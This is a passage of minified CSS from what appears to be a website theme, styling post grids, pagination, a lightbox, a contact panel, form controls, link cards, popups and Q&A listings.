img{float:left;width:100%;height:auto;max-width:100%}.apc-grid-item{padding:0 5px}.apc-title-cat-1 .apc-title-item,.apc-grid-cat-1 .apc-grid-item{width:100%}.apc-title-cat-2 .apc-title-item,.apc-grid-cat-2 .apc-grid-item{width:50%}.apc-title-cat-3 .apc-title-item,.apc-grid-cat-3 .apc-grid-item{width:33.33333333333333%}.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item{width:25%}@media screen and (max-width:1025px){.apc-title-cat-3 .apc-title-item,.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item,.apc-grid-cat-3 .apc-grid-item{width:50%}}@media screen and (max-width:680px){.apc-grid-box .apc-post-item{margin:0 -4px}.apc-title-cat-2 .apc-title-item,.apc-title-cat-3 .apc-title-item,.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item,.apc-grid-cat-3 .apc-grid-item,.apc-grid-cat-2 .apc-grid-item{width:100%}}.apc-grid-box .post{padding:15px;border-radius:8px}h2.apc-grid-cat-title{font-size:15px;font-size:1.5rem;line-height:24px;margin:0 0 5px;padding:0;height:46px;overflow:hidden;border-left:none}.apc-grid-meta{position:absolute;bottom:14px;color:#999;left:240px;right:0;left:150px;font-size:14px;font-size:1.4rem}.apc-grid-meta .views{float:right;padding:0 15px 0 0}.apc-grid-meta .single-meta{position:static}@media screen and (max-width:620px){.apc-grid-thumbnail{max-width:100px;max-height:75px;min-height:75px}.apc-grid-meta{left:130px}}#apc-navigation{margin:10px 0 18px;text-align:center}.cms-new-code #apc-navigation{margin:5px 0 10px}.cms-new-code .apc-content-area-norm #apc-navigation{margin:15px 0 0}#apc-navigation .page-numbers{background:#fff;font-size:14px;font-size:1.4rem;line-height:34px;color:#666;text-align:center;vertical-align:middle;display:inline-block;margin:0 0 5px;padding:0 13px;text-decoration:none;border-radius:40px;border:1px solid #ececec}#apc-navigation .prev.page-numbers,#apc-navigation .next.page-numbers{width:36px;height:36px;text-align:center}#apc-navigation .prev.page-numbers span,#apc-navigation .next.page-numbers span{display:none}#apc-navigation .prev.page-numbers:before,#apc-navigation .next.page-numbers:before{content:"\e77a";font-family:be;font-size:20px !important;margin:0 0 0 -5px}#apc-navigation .prev.page-numbers:before{content:"\e779";margin:0 0 0 -6px}#apc-navigation .page-numbers:hover:before{color:#fff}#apc-navigation .page-numbers.dots{display:none}.night #apc-navigation .page-numbers{background:#262626;border:1px solid #262626}#apc-navigation .page-numbers:hover{background:#666;color:#fff;border:1px solid #666}#apc-navigation .page-numbers.current{background:#999;color:#fff;border:1px solid #999}.night #apc-navigation .page-numbers:hover:before,.night #apc-navigation .page-numbers.current,.night #apc-navigation .page-numbers:hover{color:#262626}.apc-posts-navigation{text-align:center;margin-bottom:10px}.apc-post-item-load-more{position:relative;height:30px;cursor:pointer}.apc-post-item-load-more .be{color:#666;font-size:24px !important;display:inline-block;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotate(0);-webkit-transform:rotate(0)}.apc-post-item-load-more:hover .be{transform:rotate(360deg);-webkit-transform:rotate(360deg)}.apc-post-item-load-more.loading .be{display:none}.apc-post-item-load-more.loading:after{position:absolute;left:0;right:0;content:"";width:25px;height:25px;margin:0 auto;z-index:9;animation:spin .8s ease-in-out infinite;-webkit-animation:spin .8s ease-in-out infinite;border-radius:50%;border:2px solid #fff;border-top:2px solid #c40000}@-webkit-keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.ajax-navigation{height:10px}.apc-ajax-post{float:left;position:relative;border:1px solid red}.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;bottom:0;left:0;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:20px;position:relative;text-align:left;border-radius:5px;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;border-radius:5px}.fancybox-spaceball{z-index:1}.fancybox-button--pause .be-playarrow,.fancybox-button--play .be-stop{display:none}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;text-align:center;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-toolbar{margin:5px 5px 0 0}.fancybox-toolbar .fancybox-button{background:rgba(30,30,30,.8);width:35px;height:35px;text-align:center;line-height:0;margin:0 3px;border-radius:8px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-toolbar .fancybox-button:hover{background:#4d8cb8}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{display:none;color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-progress{background:#f40;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{background:rgba(30,30,30,.8);padding:7px;border-radius:50%}.fancybox-navigation .fancybox-button div:hover{background:#4d8cb8}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-navigation .be,.fancybox-button--play .be,.fancybox-button--pause .be{font-size:18px !important;font-size:1.8rem !important}.fancybox-slide--iframe .fancybox-button{position:fixed;top:10px;right:10px}.fancybox-iframe{width:100%;height:100%}.fancybox-slide--iframe{padding:0}.fancybox-slide--iframe .fancybox-content{width:90%;height:85%;max-width:90%;max-height:85%;padding:10px;margin:0}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-thumbs{background:rgba(30,30,30,.8);bottom:0;display:none;margin:0;padding:2px 2px 4px;position:absolute;right:0;top:0;width:212px;z-index:99995;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-backdrop-filter:saturate(5) blur(8px);backdrop-filter:saturate(5) blur(8px)}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px;border-radius:2px}.fancybox-thumbs__list a:before{border:2px solid #fe767a;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.contactus{position:fixed;right:-160px;top:50%;width:160px;height:352px;margin:-80px 0 0;z-index:9;transition:all .3s ease}.usbtn{position:relative;position:absolute;top:0;left:-40px;width:40px;height:40px;text-align:center;cursor:pointer;z-index:1;background:#c40000;background:rgba(196,0,0,.8);border-radius:5px 0 0 5px;box-shadow:0 0 5px rgba(0,0,0,.3)}.usbtn:hover{background:rgba(0,0,0,.6)}.usbtn:after{position:absolute;top:8px;left:6px;content:"\e671";font-family:cx;font-size:28px !important;color:#fff}.usmain-box{height:100%}.usmain{width:160px;text-align:center;overflow:hidden;box-shadow:0 0 5px rgba(0,0,0,.15);border-radius:0 0 0 5px}.usmain,.usmain a{color:#444;display:block}.usbox{position:relative;z-index:2;background:#fff;border-bottom:1px solid #ececec}.usbox:last-child{border-bottom:none}.usweixin{padding:0 0 8px}.usweixin img{float:left;width:100%;height:auto;max-width:100%;padding:5px}.usqq .be{color:#c40000}.usweixin .be{color:#2a8c30}.usshang .be{color:#4d8cb8 !important}.usbox .be{margin:0 5px 0 0}.usphone,.usbox a{padding:8px 0}.usbox a:hover{color:#333;background:#ececec}.menus-mod-ico .the-icon:before,#recently-viewed a:before,.get-icon:before,.the-icon a:before,li.tree-empty>.toggler:before,.list-title-date a:before,.cat-one-list a:before,.list-title a:before{background:#afafaf;content:"";width:8px;height:8px;display:inline-block;vertical-align:5.5%;margin:0 5px 0 0;border-radius:100%}.menus-mod-ico:hover .the-icon:before,#recently-viewed a:hover:before,.get-icon:hover:before,.the-icon a:hover:before,li.tree-empty:hover>.toggler:before,.list-title-date a:hover:before,.cat-one-list a:hover:before,.list-title a:hover:before{background:#ffdfd3}.title-img-cat .the-icon:first-child a:before{display:none}.s-veil{display:none}.nice-select ul li{margin:0}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #ececec;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:37px;line-height:35px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#dbdbdb}.nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;content:'';display:block;width:6px;height:6px;margin-top:-4px;pointer-events:none;position:absolute;right:14px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background:rgba(255,255,255,.93);border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:5px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;z-index:999;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:35px;list-style:none;min-height:35px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f1f1f1}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.pretty>input+label>i.mdi:before,.pretty>input+label+label>i.mdi:before{content:attr(data-icon);display:inline-block;font-size:inherit;text-rendering:auto;line-height:inherit}.pretty{width:100%;line-height:1;text-align:center;position:relative;display:inline-block;margin:0 10px 0 0}#my-profile .pretty{width:auto}.pretty label{font-weight:400}.pretty em{line-height:30px}.pretty.success label i:after,.pretty.success label i:before{border-radius:100px}.pretty>input[type=checkbox]{position:absolute;z-index:99999999;top:0;left:0;display:block;width:100%;height:100%;margin:0;cursor:pointer;opacity:0}.pretty i{font-size:1em !important;position:relative;display:inline-block;box-sizing:initial;min-width:1em;margin-right:3px;padding:1px;text-align:center}.pretty i:before{position:relative;z-index:999;left:0;display:inline-block;vertical-align:bottom;color:transparent;background-color:#fff}.pretty i:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'\0000';color:transparent;background:#999 !important;border:none;border-radius:0}.pretty.success input:checked+label i:before{color:#fff;background:#4d8cb8 !important}.pretty.success input:checked+label i:after{border:#4d8cb8;background:#4d8cb8 !important}.rp a{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.rp a:hover{margin-left:5px}.yy{box-shadow:0 0 8px rgba(0,0,0,.05)}.ease{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.img-gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.img-gray:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.hide-lead-img .ms:hover{box-shadow:none}.be_shadow .ms,.be_shadow #grid-carousel .post,.page-numbers,.link{transition:all .3s ease;-webkit-transition:all .3s ease}.be_shadow .ms:hover,.be_shadow #grid-carousel .post:hover,.page-numbers:hover,.link:hover{box-shadow:0 0 8px rgba(0,0,0,.05)}.cat-container.ms:hover,.post.ms:hover{z-index:1}.g-row .ms:hover{box-shadow:none}@media screen and (max-width:900px){#sidebar h3,#sidebar-l h3,.cat-w-icon,.weight,.cat-container .cat-title a,.cat-site h2,.cat-grid-title a,.cat-square-title a,.product-box h2,.cms-news-grid-container .entry-header h2 a,.entry-header h2 a{font-weight:400}}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#1e1e1e !important;background:0 0 rgba(30,30,30,.6) !important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#fae100 !important}.link-content{margin:0 -4px;padding:5px 0}.link-cat{font-size:15px;font-size:1.5rem;line-height:30px;text-align:center;margin:10px 0;display:flex;justify-content:center;align-items:center}.linkcat-des{color:#666;text-align:center;margin:-10px 0 5px;padding:0 20px}.link-box{position:relative;float:left;width:25%;padding:0 5px}@media screen and (max-width:900px){.link-box{width:33.33333333333333333%}}@media screen and (max-width:640px){.link-box{width:50%}}@media screen and (max-width:520px){.link-box{width:100%}}.link-main{position:relative;background:#fff;margin:0 0 10px;padding:11px 15px 15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}.link-name-link{padding:0 0 6px 45px}.page-link-name{font-size:1.5rem;color:#444;font-weight:700;line-height:20px;width:99%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.link-des-box{margin:0 -16px -16px;padding:8px 0 12px;border-top:1px dashed #ececec}.link-des{font-size:12px;font-size:1.2rem;color:#999;line-height:22px;text-align:justify;height:46px;padding:0 15px;overflow:hidden}.link-box a{color:#444}.page-link-name a{color:#444}.links-url a{color:#999;font-size:1.3rem}.links-url{width:99%;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-link-img{background:#f1f1f1;float:left;width:32px;height:32px;overflow:hidden;display:flex;align-items:center;text-align:center;margin:5px 0 0;border-radius:50%;border:1px solid #ececec}.page-link-img img{max-height:100%;margin:0 auto;border-radius:100%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.page-link-img-custom img{width:32px;height:32px;max-height:32px}.link-main:hover .link-letter,.link-main:hover .page-link-img img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.link-letter{float:left;font-size:1.6rem;font-weight:700;color:#fff;text-align:center;width:34px;height:34px;margin:4px 0 0;padding:5px;overflow:hidden;border-radius:50%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.add-link{margin:0 0 0 10px}.add-link p{text-indent:0 !important;margin:0 0 5px}.add-link i{font-size:1.5rem !important;margin:0 5px 0 0}.add-link label{font-size:14px;font-size:1.4rem;display:block;margin:0 15px 0 5px}.add-link input{background:#f1f1f1;width:300px;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.add-link textarea{background:#f1f1f1;width:60%;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.add-link .add-link-btn{background:#fff;width:120px;margin:5px 0 15px;padding:8px;cursor:pointer;border:1px solid #ececec;border-radius:5px;-webkit-appearance:none}.add-link .add-link-btn:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}@media screen and (max-width:640px){.add-link{margin:0}.add-link input,.add-link textarea{width:100%}}.doclose{margin:0 0 -1px}.be-qa .doclose{margin:0 0 -2px}.upclose{margin:0}.upclose .tg-site{margin:0;border-radius:0}.category-full .upclose .tg-site{margin:0 0 10px;border-radius:5px}.addclose{margin:10px 0}.domargin{margin:0 0 10px}.domargin .ias-trigger-next{margin:15px 3px 0 5px}.cms-news-normal .upclose,.cms-news-normal .upclose .tg-site{margin:0;border-radius:0}.cms-news-normal .line-four{background:#fff;margin:0 0 -1px;padding:0 10px;border:1px solid #ececec}.cms-news-normal .line-four .picture-cms{border-radius:2px;border:none}.cms-news-normal .line-four .addclose{margin:15px 0}.fresh .cat-grid-title,.fresh .cat-square-title,.fresh .cat-container .cat-title,.fresh #cms-widget-one h3,.fresh #cms-widget-two h3,.fresh #sidebar h3,.fresh #sidebar-l h3,.fresh .cat-w-icon{background:#fff}.fresh .cat-w-icon,.fresh .widget-title{margin:5px 0 -10px}.fresh .cat-container .cat-title{margin:5px 0 -5px}.fresh .cat-grid-title,.fresh .cat-square-title{padding:5px 0 0}.fresh .cms-cat-txt .cat-title{margin:0}.fresh #cms-widget-two h3{margin:5px 0 0}.fresh .widget_notice .widget-title,.fresh .slider_post .widget-title,.fresh .t_img_cat .widget-title-icon,.fresh .t_img_cat .widget-title,.fresh .widget_special .widget-title{margin:0}.fresh .footer-widget .widget-title{margin:8px 0 5px}@supports (-webkit-touch-callout:inherit){.footer-widget-bg,#service-bg,#section-gtg{background-attachment:scroll !important}}.invitation-box{position:relative}.to-code{position:absolute;right:2px;bottom:15px}.night .to-code{right:4px}.reg-page .to-code{bottom:11px}.to-code a{color:#666;font-weight:700;padding:6px 14px;border-radius:2px;-webkit-appearance:none}.to-code a:hover{color:#999}.codes-list-box{float:left;width:100%;margin:15px 0}.codes-list div{float:left;width:33.33333333333333%;color:#666;margin:0 -1px -1px 0;padding:3px 5px;border-radius:2px;border:1px solid #ececec}@media screen and (max-width:670px){.codes-list div{width:50%}}.timeline{margin:10px 0 10px 10px;border-left:1px dashed #999}.timeline ul li{list-style:none;margin:0 0 0 20px}.timeline h5{position:relative;font-size:14px;font-size:1.4rem;cursor:pointer;text-indent:0 !important}.timeline h5:before{position:static !important;content:"\e89a";font-family:be;font-size:1.6rem !important;color:#999;background:#fff;margin:0 5px 0 -8px !important;font-weight:400}.timeline ul{display:none}.timeline.true ul{display:block}.sign input:focus,.add-link input:focus,.add-link textarea:focus{text-indent:0 !important;z-index:1;outline:none}.zml-submit-button input:focus{opacity:.8}.pass-input{position:relative}.togglepass{position:absolute;top:6px;right:3px;width:35px;color:#999;z-index:2;cursor:pointer;text-align:center;background:0 0 !important}.pass-show .be{color:#9f3e69}.ie-tips{position:fixed;top:0;left:0;width:100%;z-index:999999;text-align:center;padding:10px 20px;background:#ffecea}.ie-tips .be{color:#c40000;font-size:16px !important}.placard-bg{position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:9999;overflow-x:hidden;-webkit-overflow-scrolling:touch}.placard-layer{position:absolute;top:25%;left:50%;margin:0 0 0 -160px;padding:0 0 50px}.placard-box{position:relative;background:#fff;width:320px;min-height:20px;overflow:hidden;border-radius:5px}.placard-bg.alter{display:block}.placard-close{background:linear-gradient(to right,#df676b,#fe767a);position:absolute;bottom:5px;left:50%;color:#fff;width:38px;height:38px;cursor:pointer;margin:0 0 0 -19px;border-radius:100%}.placard-close:hover{background:#999}.placard-close:after{content:"\e6f5";font-family:be;font-size:14px !important;position:absolute;top:7px;left:12px}.placard-area{padding:10px 0}.placard-content{position:relative;padding:10px 20px;text-align:justify;word-wrap:break-word;word-break:break-all}.placard-content-t{padding:2px 20px}.placard-new{text-align:center;padding:5px 0}.placard-content h3{font-size:16px;font-size:1.6rem;padding:0 0 5px}li.placard-title{width:99%;line-height:200%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.placard-img-box{float:left;width:100%;padding:0 14px}.placard-img{float:left;padding:3px;width:33.33333333333333%}.placard-thumbnail{margin:0;clear:none}.placard-more{position:absolute;top:50%;left:50%;width:38px;height:38px;display:none;margin:0 0 0 -19px}.placard-content:hover .placard-more{display:block}.placard-more a:after{content:"\e909";font-family:be;font-size:14px !important;color:#fff}.placard-more a{background:#96bb20;text-align:center;display:block;padding:6px 3px;border-radius:20px}.placard-content-img{margin:5px 0}.placard-content-img img{float:left;width:100%;height:auto;max-width:100%;border-radius:2px}.mouse-cursor{position:fixed;left:0;top:0;pointer-events:none;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);visibility:hidden}.cursor-inner{margin-left:-3px;margin-top:-3px;width:6px;height:6px;z-index:10000001;background-color:#ced0d4;-webkit-transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out}.cursor-inner.cursor-hover{margin-left:-18px;margin-top:-18px;width:36px;height:36px;background:#ced0d4;opacity:.3}.cursor-outer{margin-left:-15px;margin-top:-15px;width:30px;height:30px;border:2px solid #ced0d4;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:10000000;opacity:.5;-webkit-transition:all .08s ease-out;transition:all .08s ease-out}.cursor-outer.cursor-hover{opacity:0}.main-wrapper[data-magic-cursor=hide] .mouse-cursor{display:none;opacity:0;visibility:hidden;position:absolute;z-index:-1111}.slider-video-box{overflow:hidden;border-radius:3px}.slider-video{float:left;width:100%;height:100%}.widget-video{width:100%;height:100%}.be-check-page{min-height:100vh;overflow-x:hidden;-webkit-text-size-adjust:100%}.check-form{position:absolute;top:88px;left:50%;width:260px;margin:0 0 0 -130px;padding:20px 30px;z-index:1;border-radius:8px;background:rgba(255,255,255,.5);box-shadow:0 4px 16px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 4px 16px 0 rgba(0,0,0,.4);-webkit-backdrop-filter:saturate(5) blur(15px);backdrop-filter:saturate(5) blur(15px)}.check-hint{text-align:center;margin:10px 0}.check-pass-txt{color:#fff}.check-errors{color:#fff;text-align:center;margin:0 0 5px}.check-passw{background:#f1f1f1;width:100%;font-size:16px;padding:5px 10px;border-radius:5px;border:1px solid #ddd;-webkit-appearance:none}.check-passw:focus{border:1px solid #4d8cb8}.btn-accept{background:#4d8cb8;width:100%;color:#fff;outline:none;cursor:pointer;margin:20px 0 10px;padding:5px 15px;border-radius:5px;border:1px solid #4d8cb8}.btn-accept:hover{opacity:.8}.begin-tabs-content .tab_title a:before,.group-tabs-content .tab_title a:before,.tags-cat-grid:before,.new-tabs-all-grid:before,.new-tabs-all:before,.new-tabs-cat a:before,.cms-tabs-all:before,.cms-tab-nav a:before{display:block;content:attr(title);font-weight:700;height:0;overflow:hidden;visibility:hidden}@media screen and (max-width:1025px){.page .entry-header h1,.page-template-default .entry-header h1,.post-template-template-board .entry-header h1{text-align:left;margin:0}}.qa-cat-content{margin:-1px 0 0}.qa-header .entry-title a{font-size:15px;font-size:1.5rem;font-weight:400;height:50px;overflow:hidden;display:block}.qa-cat-avatar{float:left;margin:8px 15px 0 0}.qa-cat-avatar img{float:left;width:60px;height:60px;padding:2px;border-radius:100%;border:1px solid #ececec;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;image-rendering:-webkit-optimize-contrast}.post:hover .qa-cat-avatar img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.qa-meta,.qa-meta a{line-height:23px;color:#999}.qa-meta-class{margin:0 5px}.qa-r{float:right}.qa-r i{margin:0 5px 0 10px}.qa-last a,.qa-comment a{color:#bb9998}.qa-meta-name{text-transform:capitalize}.qa-comment a .no-comment{color:#999}.qa-related{margin:40px 0;padding:40px 0;border-top:1px dashed #ececec}.night .qa-related{border-top:1px solid #262626}.qa-related li{line-height:240%;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.qa-related h3{font-size:17px;font-size:1.7rem;line-height:190%;margin:2px -20px 10px -25px;padding:0 25px;border-left:5px solid #bf716c}.qa-main .comment-qa{display:inline !important}.qa-main .comments-title{display:none}.night .beqa-comments-title,.beqa-comments-title{font-size:15px;font-size:1.5rem;text-align:left;border:none !important;border-radius:0}.qa-main .beqa-comments-title a{color:#bf716c}.beqa-comments-title .dashicons{font-size:24px;vertical-align:-28%;margin:0 15px 0 